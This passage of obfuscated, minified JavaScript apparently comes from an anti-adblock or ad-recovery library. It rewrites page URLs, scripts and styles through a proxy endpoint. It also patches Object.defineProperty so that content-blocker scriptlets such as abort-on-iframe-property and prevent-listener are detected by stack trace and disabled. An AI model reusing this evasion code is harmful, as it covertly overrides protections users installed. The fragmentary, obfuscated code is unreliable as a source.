0x0===Object[mR(0xe01)](lH[mR(0xfc6)])[mR(0xc60)]?null:lH;}(ld,ly))[mx(0xf3d)](ly=>null!=ly),lJ=lP[mx(0x794)](Dj)[mx(0xed2)](ly=>null!=ly),ln=function(ly){const mz=mx;return ly[mz(0x794)](DO)[mz(0xd33)](',\x20');}(lP);return{'protectedHeader':ln,'scriptNonce':lJ};}const DM=[],DB={};function Df(ld,lr){const mw=RD;if(DM[mw(0xda7)](lr))return;const lT=ld[mw(0xf9d)][mw(0x1c1)](ld,lr);if(lT){if(!lT[mw(0x304)])return;if(lT[mw(0x2d3)]||lT[mw(0x461)])return;}try{if(lr[mw(0xaca)](/^\d+$/))return;DB[lr]=ld[lr],ld[mw(0xf9d)][mw(0x2b5)](ld,lr,{'get':function(){const mc=mw,lP=DB[lr];if(void 0x0===lP){const lJ=(0x0,oO['md'])(lr),ln=o9['A'][mc(0x2d3)](ld)[mc(0x81a)][mc(0x2df)](ld[mc(0xcfd)],mc(0x404)[mc(0xca2)](lJ,'\x22]'));if(ln)return ln[mc(0xe1e)];const ly=o9['A'][mc(0x2d3)](ld)[mc(0xc82)][mc(0x2df)](ld[mc(0xcfd)],'#'+lJ);if(0x1===ly[mc(0xc60)])return ly[0x0];if(ly[mc(0xc60)]>0x1)return ly;}return lP;},'set':function(lP){return DB[lr]=lP;},'configurable':!0x0});}catch(lP){return void o4['A'][mw(0xe56)](mw(0x7ad),lP[mw(0xff7)]());}DM[mw(0x47a)](lr);}const DN=RD(0x2ff)[RD(0xca2)](RD(0x7b7),RD(0xadf));var DU=l(0x19dd);function Dg(ld,lr,lT,lP,lJ){const mV=RD;return lr?lr[mV(0x644)]('\x20')[mV(0x794)](ln=>(0x0,o0['EW'])(ln)?ln:(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ln,'kind':o0['MN'][mV(0x325)],'baseUrl':lT,'endpoint':lP||o1['A'][mV(0x550)],'key':lJ||(0x0,DU['x'])()}))[mV(0xd33)]('\x20'):lr;}function DG(ld){const mF=RD;return ld?ld[mF(0x644)]('\x20')[mF(0x794)](lr=>(0x0,o0['EW'])(lr)?(0x0,o0['sH'])(lr)[mF(0xeb9)]:lr)[mF(0xd33)]('\x20'):ld;}var DX=l(0xbc6);function DQ(ld){const mS=RD,lr=[],lT=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let lP;for(;null!==(lP=lT[mS(0x923)](ld));){const lJ=lP[0x1][mS(0x48a)]();if(lJ[mS(0xda7)]('\x20')){const ln=lJ[mS(0x644)](/\s+/);lr[mS(0x47a)]({'url':ln[0x0],'size':ln[0x1]});}else lr[mS(0x47a)]({'url':lJ});}return lr;}const Dx=ld=>{const mW=RD;let {protectUrlContext:lr,srcset:lT,endpoint:lP,key:lJ,kind:ln,baseUrl:ly,urlFilter:lh}=ld;return DQ(lT)[mW(0x794)](lk=>{const mL=mW;let lH;return lH=lh&&!lh(lk[mL(0x66c)])?lk[mL(0x66c)]:(0x0,o0['Wq'])({'protectUrlContext':lr,'url':lk[mL(0x66c)],'key':lJ,'kind':ln,'endpoint':lP,'baseUrl':ly}),lk[mL(0x723)]?''[mL(0xca2)](lH,'\x20')[mL(0xca2)](lk[mL(0x723)]):lH;})[mW(0xd33)](',\x20');},DY=ld=>DQ(ld)[RD(0x794)](lr=>{const ms=RD,lT=(0x0,o0['EW'])(lr[ms(0x66c)])?(0x0,o0['sH'])(lr[ms(0x66c)])[ms(0xeb9)]:lr[ms(0x66c)];return lr[ms(0x723)]?''[ms(0xca2)](lT,'\x20')[ms(0xca2)](lr[ms(0x723)]):lT;})[RD(0xd33)](',\x20');function DR(ld){const mC=RD;var lr;let {_window:lT=window,protectUrlContext:lP,html:lJ,docBaseUrl:ln,idFilter:ly,urlFilter:lh,attributeFilter:lk}=ld;if(!lJ)return lJ;if(lJ=lJ[mC(0xff7)](),!lJ[mC(0xda7)]('<'))return lJ;lJ[mC(0xda7)](mC(0xef6))&&(lJ=o9['A'][mC(0x2d3)](lT)[mC(0xc03)][mC(0x2df)](lJ,/<noscript>.*?<\/noscript>/g,''));const lH=new lT[(mC(0x100d))](),lZ=o9['A'][mC(0x2d3)](lT)[mC(0x42e)][mC(0x2df)](lH,lJ,mC(0xcce)),lv=lZ[mC(0x295)](mC(0xe35)),lI=(null==lv?void 0x0:lv[mC(0xe71)](mC(0xdae)))||ln||o9['A'][mC(0x2d3)](lT)[mC(0x1027)][mC(0x2d3)][mC(0xeed)](lT[mC(0xcfd)]);Dm({'_window':lT,'protectUrlContext':lP,'node':lZ,'baseUrl':lI,'idFilter':ly,'urlFilter':lh,'attributeFilter':lk});const lb=o9['A'][mC(0x2d3)]()[mC(0x81a)][mC(0x2df)](lZ,mC(0x6d0));lb&&lb[mC(0xabe)](),o9['A'][mC(0x2d3)](lT)[mC(0xc82)][mC(0x2df)](lZ,mC(0xd88))[mC(0x1004)](lE=>{Df(lT,lE['id']);});let lA='';return lJ[mC(0xda7)](mC(0x864))?lA=lZ[mC(0x8b3)][mC(0x46b)]:lJ[mC(0xda7)](mC(0x5ed))&&lJ[mC(0xda7)](mC(0x448))?lA=lZ[mC(0x3ae)][mC(0x46b)]+lZ[mC(0x77e)][mC(0x46b)]:lJ[mC(0xda7)](mC(0x5ed))&&!lJ[mC(0xda7)](mC(0xe98))?lA=lZ[mC(0x3ae)][mC(0x46b)]:lJ[mC(0xda7)](mC(0x448))?(o9['A'][mC(0x2d3)]()[mC(0xab0)][mC(0x2d3)][mC(0x2df)](lZ[mC(0x3ae)])&&(lA+=lZ[mC(0x3ae)][mC(0x46b)]),lA+=lZ[mC(0x77e)][mC(0x46b)]):lA=o9['A'][mC(0x2d3)]()[mC(0xab0)][mC(0x2d3)][mC(0x2df)](lZ[mC(0x3ae)])+o9['A'][mC(0x2d3)]()[mC(0xab0)][mC(0x2d3)][mC(0x2df)](lZ[mC(0x77e)]),mC(0x250)===(null===(lr=lZ[mC(0xfae)])||void 0x0===lr?void 0x0:lr[mC(0x640)])&&(lA=mC(0xb91)+lA),lA;}function Dm(ld){const mt=RD;let {_window:lr=window,protectUrlContext:lT,node:lP,baseUrl:lJ,idFilter:ln,urlFilter:ly,attributeFilter:lh}=ld;lP instanceof lr[mt(0x8ce)][mt(0xb76)]&&(function(lk){const mK=mt;let {protectUrlContext:lH,node:lZ,baseUrl:lv,_window:lI=window,idFilter:lb,urlFilter:lA,attributeFilter:lE}=lk;if(!(lZ instanceof lI[mK(0x8ce)][mK(0x214)]))return;const lp=Ol=>(!lb||lb(Ol))&&!(0x0,oO['_'])(Ol)&&!Ol[mK(0xda7)](mK(0x296)),O0=Ol=>(!lA||lA(Ol))&&!(0x0,o0['EW'])(Ol),O1=Ol=>(!lE||lE(Ol))&&!(0x0,oO['_'])(Ol),O2=lZ[mK(0x239)][mK(0xbd6)]();if(mK(0x4c8)===O2||mK(0xb15)===O2){const Ol=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfed));Ol&&O0(Ol)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':Ol,'kind':o0['MN'][mK(0x325)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));const OO=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xbdf));OO&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xbdf),Dx({'protectUrlContext':lH,'srcset':OO,'endpoint':o1['A'][mK(0x550)],'urlFilter':lA}));const Oj=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x611));Oj&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x611),Dg(lH,Oj,o9['A'][mK(0x2d3)](lI)[mK(0x1027)][mK(0x2d3)][mK(0xeed)](lI[mK(0xcfd)])));}else{if(mK(0x202)===O2){const Oq=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfed));if(Oq)O0(Oq)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':Oq,'kind':o0['MN'][mK(0xa4d)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));else{let Ou=o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x2d3)][mK(0x2df)](lZ);Ou&&(Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,/\bwindow\.location\b/g,mK(0xa3c)),o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x461)][mK(0x2df)](lZ,Ou)),Ou[mK(0xda7)](mK(0x2f3))&&(Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,mK(0x1fe)),o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x461)][mK(0x2df)](lZ,Ou)),(0x0,o0['Gy'])(lH)||(0x0,o0['Vp'])(lH)||!(mK(0xb25)in lH)||mK(0x9c8)!==lH[mK(0xb25)]||(Ou[mK(0xda7)](mK(0x89b))&&(Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,mK(0x89b),mK(0x5d7)),o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x461)][mK(0x2df)](lZ,Ou)),Ou[mK(0xda7)](mK(0x73d))&&(Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,mK(0x73d),mK(0xf4b)),o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x461)][mK(0x2df)](lZ,Ou)),Ou[mK(0xda7)](mK(0x59f))&&Ou[mK(0xda7)](mK(0xa31))&&(Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,mK(0x59f),mK(0x75c)),Ou=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](Ou,mK(0x5ca),mK(0xe9f)),Ou[mK(0xda7)](mK(0xd08))?Ou+=mK(0xced):Ou+=mK(0xd20),o9['A'][mK(0x2d3)](lI)[mK(0xab0)][mK(0x461)][mK(0x2df)](lZ,Ou)));}}else{if(mK(0x8bf)===O2){var O3;const OM=null===(O3=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xf6a)))||void 0x0===O3?void 0x0:O3[mK(0xbd6)](),OB=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xdae)),Of=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,'as');if(OB&&O0(OB)){const ON=mK(0xd8d)===OM||mK(0xa04)===OM&&mK(0xfe2)===Of?o0['MN'][mK(0xa57)]:mK(0xa04)===OM&&mK(0x202)===Of?o0['MN'][mK(0xa4d)]:o0['MN'][mK(0x325)];o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xdae),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':OB,'kind':ON,'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));}}else{if(mK(0x812)===O2){const OU=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfed));if(OU&&OU[mK(0x8de)](mK(0xe62))){const OG=Di(OU,lH,lI);o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),OG);}else OU&&O0(OU)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':OU,'kind':o0['MN'][mK(0x9c5)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));const Og=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x3ce));if(Og){const OX=(0x0,o0['Wq'])({'protectUrlContext':lH,'url':o1['A'][mK(0x550)]+mK(0xb60),'kind':o0['MN'][mK(0xa4d)],'baseUrl':o9['A'][mK(0x2d3)](lI)[mK(0x1027)][mK(0x2d3)][mK(0xeed)](lI[mK(0xcfd)]),'endpoint':o1['A'][mK(0x550)]});Og[mK(0xda7)](OX)?o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x3ce),DR({'_window':lI,'protectUrlContext':lH,'html':Og})):o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x3ce),mK(0xaba)[mK(0xca2)](DN,mK(0x442))[mK(0xca2)](OX,mK(0x6a4))[mK(0xca2)]((0x0,DU['x'])()['id'],mK(0x100b))+DR({'_window':lI,'protectUrlContext':lH,'html':Og}));}}else{if('a'===O2){const OQ=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xdae));OQ&&O0(OQ)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xdae),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':OQ,'kind':o0['MN'][mK(0x68c)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));const Ox=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xba1));mK(0xcd5)==typeof Ox&&Ox[mK(0xda7)](mK(0x466))&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xba1),mK(0x3dd)[mK(0xca2)](btoa(Ox),mK(0x102a)));const OY=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xc89));mK(0xcd5)!=typeof OY||(0x0,o0['Gy'])(lH)||(o9['A'][mK(0x2d3)](lI)[mK(0xaa9)][mK(0x2df)](lZ,mK(0xc89)),o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x378)+(0x0,oO['md'])(mK(0xc89)),OY));}else{if(mK(0x392)===O2){const OR=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfed));OR&&O0(OR)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':OR,'kind':o0['MN'][mK(0x325)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));const Om=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfb1));Om&&O0(Om)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfb1),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':Om,'kind':o0['MN'][mK(0x325)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));}else{if(mK(0x190)===O2){const Oi=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfed));Oi&&O0(Oi)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfed),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':Oi,'kind':o0['MN'][mK(0x325)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]}));}else{if(mK(0x867)===O2){const Oa=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x72d)),Oz=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x7f2));Oa&&O0(Oa)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x72d),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':Oa,'kind':mK(0x1c6)===Oz?o0['MN'][mK(0x68c)]:o0['MN'][mK(0x9c5)],'baseUrl':lv,'endpoint':o1['A'][mK(0x550)]})),Oz&&![mK(0x1c6),mK(0xcad),mK(0x609),mK(0x8c8)][mK(0xda7)](Oz)&&lp(Oz)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x7f2),(0x0,oO['md'])(Oz));}else{if(mK(0xe78)===O2||'g'===O2){const Ow=[mK(0x460),mK(0xde0),mK(0x648),mK(0xf3d),mK(0xd30),mK(0x95f),mK(0x2cd),mK(0xec0)];for(const OV of Ow){const OF=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,OV);if(OF){const OS=(0x0,Do['oY'])({'protectUrlContext':lH,'value':OF,'idFilter':lb,'urlFilter':lA,'attributeFilter':lE});o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,OV,OS);}}const Oc=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x64d));if(Oc&&mK(0xcd5)==typeof Oc){if(Oc[mK(0x8de)]('#')&&lp(Oc[mK(0xc66)](0x1)))o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x64d),'#'+(0x0,oO['md'])(Oc[mK(0xc66)](0x1)));else{const OW=new URL(Oc,lv);O0(OW[mK(0xdae)])&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x64d),(0x0,o0['Wq'])({'protectUrlContext':lH,'url':OW,'kind':o0['MN'][mK(0x325)],'endpoint':o1['A'][mK(0x550)]}));}}}else{if(mK(0xe1f)===O2){const OL=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xae4));if(OL&&mK(0xcd5)==typeof OL&&lp(OL)){const Os=(0x0,oO['md'])(OL);o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xae4),Os);}}else{if(mK(0xfe2)===O2){if(mK(0x8c7)===lZ[mK(0xe71)](mK(0xf01))&&!(0x0,o0['Gy'])(lH)){let OC=o9['A'][mK(0x2d3)](lI)[mK(0xa27)][mK(0x2d3)][mK(0x2df)](lZ);OC&&(OC=o9['A'][mK(0x2d3)](lI)[mK(0xc03)][mK(0x2df)](OC,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),o9['A'][mK(0x2d3)](lI)[mK(0xa27)][mK(0x461)][mK(0x2df)](lZ,OC));}!function(OK){const md=mK;let {_window:Od,protectUrlContext:Or,element:OT,baseUrl:OP,idFilter:OJ,urlFilter:On,attributeFilter:Oy}=OK;if(md(0xfe2)!==OT[md(0x239)][md(0xbd6)]())return;const Oh=o9['A'][md(0x2d3)](Od)[md(0xa27)][md(0x2d3)][md(0x2df)](OT);Oh&&o9['A'][md(0x2d3)](Od)[md(0xa27)][md(0x461)][md(0x2df)](OT,(0x0,Do['dv'])({'protectUrlContext':Or,'stylesheet':Oh,'baseUrl':OP,'idFilter':OJ,'urlFilter':On,'attributeFilter':Oy}));}({'_window':lI,'protectUrlContext':lH,'element':lZ,'baseUrl':lv,'idFilter':lb,'urlFilter':lA,'attributeFilter':lE});}}}}}}}}}}}const O4=o9['A'][mK(0x2d3)](lI)[mK(0x5b0)][mK(0x2d3)][mK(0x2df)](lZ);for(const OK of Array[mK(0x729)](O4))lp(OK)&&O4[mK(0x719)](OK,(0x0,oO['md'])(OK));const O5=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xc0d));O5&&lp(O5)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xc0d),(0x0,oO['zp'])(O5));const O6=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xe18));O6&&lp(O6)&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xe18),(0x0,oO['md'])(O6));const O7=o9['A'][mK(0x2d3)](lI)[mK(0xb5b)][mK(0x2d3)][mK(0x2df)](lZ);O7&&lp(O7)&&o9['A'][mK(0x2d3)](lI)[mK(0xb5b)][mK(0x461)][mK(0x2df)](lZ,(0x0,oO['md'])(O7));const O8=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x6f7));lZ instanceof lI[mK(0xb0d)]&&O8&&mK(0xcd5)==typeof O8&&O8[mK(0xc60)]>0x0&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x6f7),mK(0x367)+O8);const O9=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0x102c));lZ instanceof lI[mK(0xb0d)]&&O9&&mK(0xcd5)==typeof O9&&O9[mK(0xc60)]>0x0&&o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0x102c),mK(0x367)+O9);const Oo=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,mK(0xfe2));if(Oo){const Od=(0x0,DX['e'])((0x0,Do['Vd'])({'protectUrlContext':lH,'style':Oo,'idFilter':lb,'urlFilter':lA,'attributeFilter':lE}));o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,mK(0xfe2),Od);}const OD=[mK(0x5fb),mK(0x9ec)];for(const Or of OD){if(!lp(Or))continue;const OT=o9['A'][mK(0x2d3)](lI)[mK(0x2ae)][mK(0x2df)](lZ,Or);OT&&(o9['A'][mK(0x2d3)](lI)[mK(0xaa9)][mK(0x2df)](lZ,Or),o9['A'][mK(0x2d3)](lI)[mK(0xc1f)][mK(0x2df)](lZ,(0x0,oO['md'])(Or),OT));}if(lZ instanceof lI[mK(0xb0d)]){const OP=o9['A'][mK(0x2d3)](lI)[mK(0xea5)][mK(0x2d3)][mK(0x2df)](lZ),OJ=Object[mK(0xe01)](OP);for(const On of OJ){const Oy=oD(On);O1(mK(0x378)+Oy)&&(OP[(0x0,oO['md'])(Oy)]=OP[On],delete OP[On]);}}if(lZ instanceof lI[mK(0x50e)]){for(let Oh=0x0;Oh<lZ[mK(0x393)][mK(0xc58)][mK(0xc60)];Oh++)Dm({'_window':lI,'protectUrlContext':lH,'node':lZ[mK(0x393)][mK(0xc58)][Oh],'baseUrl':lv,'idFilter':lb,'urlFilter':lA,'attributeFilter':lE});}}({'protectUrlContext':lT,'node':lP,'baseUrl':lJ,'_window':lr,'idFilter':ln,'urlFilter':ly,'attributeFilter':lh}),lP[mt(0xc58)][mt(0x1004)](lk=>{Dm({'protectUrlContext':lT,'node':lk,'baseUrl':lJ,'_window':lr,'idFilter':ln,'urlFilter':ly,'attributeFilter':lh});}));}const Di=function(ld,lr){const mr=RD;let lT=arguments[mr(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!ld||!ld[mr(0x8de)](mr(0xe62)))return ld;const lP=decodeURIComponent(ld[mr(0xc66)](0xf));if(!lP[mr(0xda7)](o1['A'][mr(0x550)])){const lJ=mr(0xaba)[mr(0xca2)](DN,mr(0x442))[mr(0xca2)]((0x0,o0['Wq'])({'protectUrlContext':lr,'url':o1['A'][mr(0x550)]+mr(0xb60),'kind':o0['MN'][mr(0xa4d)],'baseUrl':o9['A'][mr(0x2d3)](lT)[mr(0x1027)][mr(0x2d3)][mr(0xeed)](lT[mr(0xcfd)]),'endpoint':o1['A'][mr(0x550)]}),mr(0x6a4))[mr(0xca2)]((0x0,DU['x'])()['id'],mr(0x100b))+DR({'_window':lT,'protectUrlContext':lr,'html':lP});return mr(0xe62)+encodeURIComponent(lJ);}return ld;};var Da=l(0x15ef),Dz=l(0x10e2),Dw=l(0xebc);class Dc{static[RD(0x2d3)](ld,lr){const mT=RD;let lT=Dc[mT(0x8da)][mT(0x2d3)](lr);return lT||(lT=function(lP,lJ){return new Proxy(lJ,{'get':function(ln,ly,lh){const mP=a2D;if(mP(0x4ed)===ly)return function(lH,lZ,lv,lI){const me=mP;var lb;const lA=[lH];return void 0x0===lv?lA[me(0x47a)]('*'):lA[me(0x47a)]('*',lv),(null!=lI?lI:lP)[me(0x7ee)](me(0xf88))[me(0x2df)](null!==(lb=this[me(0x8ce)])&&void 0x0!==lb?lb:this,...lA);};const lk=lJ[ly];return[mP(0x29f),mP(0x390),mP(0x1c5),mP(0x919),mP(0xec4),mP(0xb95),mP(0x748),mP(0xa90),mP(0x24a),mP(0x47b),mP(0x1f0),mP(0x4d7),mP(0x6ba),mP(0x899),mP(0x7e2),mP(0x575),mP(0xaeb),mP(0xe94),mP(0x1f4),mP(0xc45),mP(0xea0),mP(0x7b4),mP(0x2b8),mP(0x2c1),mP(0x266),mP(0x99d),mP(0x433),mP(0x8c0),mP(0x2ef)][mP(0xda7)](ly)&&mP(0x8e5)==typeof lk?lk[mP(0x400)](ln):lk;}});}(ld,lr),Dc[mT(0x8da)][mT(0x461)](lr,lT)),lT;}}(0x0,ol['A'])(Dc,RD(0x8da),new Map());const DV=(ld,lr)=>{const mJ=RD;if(mJ(0xcd5)!=typeof ld||mJ(0xcd5)!=typeof lr)return!0x1;const lT=ld[mJ(0xc60)],lP=lr[mJ(0xc60)];if(0x0===lT&&0x0===lP)return!0x0;if(0x0===lT)return!0x1;if(0x0===lP)return!0x0;if(lT<lP)return!0x1;for(let lJ=0x0;lJ<ld[mJ(0xc60)];lJ++)if(ld[lJ]===lr[0x0]){let ln=!0x0;for(let ly=0x1;ly<lr[mJ(0xc60)];ly++)if(!ld[lJ+ly]||ld[lJ+ly]!==lr[ly]){ln=!0x1;break;}if(ln)return!0x0;}return!0x1;};var DF=l(0x1d4b);function DS(ld){const mn=RD,lr=new TextEncoder()[mn(0x850)](ld);let lT='';for(const lP of lr)lT+=String[mn(0x1af)](lP);return btoa(lT);}function DW(ld,lr,lT){return lP=>{const my=a2D;var lJ;const ln=my(0x2a7)==typeof(null==lP?void 0x0:lP[my(0xa26)])?lP[my(0xa26)]:!(null==lP||null===(lJ=lP[my(0xa26)])||void 0x0===lJ||!lJ[my(0x6b9)]),ly=my(0x2a7)==typeof lT?lT:!(null==lT||!lT[my(0x6b9)]);return lP[my(0x6a7)]===ld&&ln===ly&&lr===lP[my(0x9ae)];};}const DL=ld=>{const mh=RD;if(ld[mh(0x418)])return;ld[mh(0x418)]=!0x0;const lr=ld[mh(0xf9d)][mh(0x2b5)],lT=ld[mh(0xf9d)][mh(0x447)],lP=()=>{const mk=mh,lJ=new Error()[mk(0xd58)];return!(!lJ||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[mk(0x4d9)](lJ));};ld[mh(0xf9d)][mh(0x2b5)]=function(){const mH=mh;return lP()?arguments[mH(0xc60)]<=0x0?void 0x0:arguments[0x0]:lr(...arguments);},ld[mh(0xf9d)][mh(0x447)]=function(){const mZ=mh;return lP()?arguments[mZ(0xc60)]<=0x0?void 0x0:arguments[0x0]:lT(...arguments);};};function Ds(ld,lr){const mv=RD;lr[mv(0xc49)]||lr[mv(0x604)]||(lr[mv(0xc49)]=!0x0,lr[mv(0x418)]||o4['A'][mv(0xd3e)](mv(0x67f)),o9['A'][mv(0x19b)](lr),Dd(ld,lr),DC(lr[mv(0xcfd)]));}const DC=ld=>{const mI=RD;ld[mI(0xee3)]=[],ld[mI(0x29f)](mI(0xa5e),()=>null);};function DK(ld){const mb=RD;let lr=!0x0,lT='';try{lT=ld[mb(0x6fa)][mb(0xdae)];}catch(lP){lr=!0x1;}return lr;}const Dd=(ld,lr)=>{const mA=RD;{const lZ=lr[mA(0x532)][mA(0xc63)][mA(0x571)],lv=lr[mA(0xf9d)][mA(0x1c1)](lr[mA(0x532)][mA(0xc63)],mA(0x571));lZ&&lv&&lv[mA(0x304)]&&lv[mA(0xdba)]&&o9['A'][mA(0x2d3)](lr)[mA(0x291)][mA(0x2df)](lZ)[mA(0xda7)](mA(0x5f4))&&lr[mA(0xf9d)][mA(0x2b5)](lr[mA(0x532)][mA(0xc63)],mA(0x571),{'get':function(){}});}DP(lr,mA(0x7ee),mA(0xff7),function(){const mE=mA;if(this[mE(0xa20)])return mE(0x8e2)[mE(0xca2)](this[mE(0x640)],mE(0x45a));for(var lI=arguments[mE(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][mE(0x2d3)](lr)[mE(0x291)][mE(0x2df)](this,...lb);}),DJ(lr,mA(0x500),mA(0xfa8),{'get':function(){const mp=mA;for(var lI=arguments[mp(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][mp(0x2d3)](lr)[mp(0xd1c)][mp(0x2d3)][mp(0x2df)](this,...lb);return lE?(0x0,Do['QS'])(lE):lE;},'set':function(lI){const i0=mA;for(var lb=arguments[i0(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][i0(0x2d3)](lr)[i0(0xd1c)][i0(0x461)][i0(0x2df)](this,i0(0xcd5)==typeof lI?(0x0,Do['Vd'])({'protectUrlContext':ld,'style':lI,...lA}):lI),lI;}}),DP(lr,mA(0x500),mA(0xdda),function(lI){const i1=mA;if(this[i1(0x24f)])return this[lI];for(var lb=arguments[i1(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][i1(0x2d3)](lr)[i1(0xf61)][i1(0x2df)](this,lI,...lA);}),DP(lr,mA(0x500),mA(0xf25),function(lI,lb){const i2=mA;if(this[i2(0x24f)])return this[lI]=lb;for(var 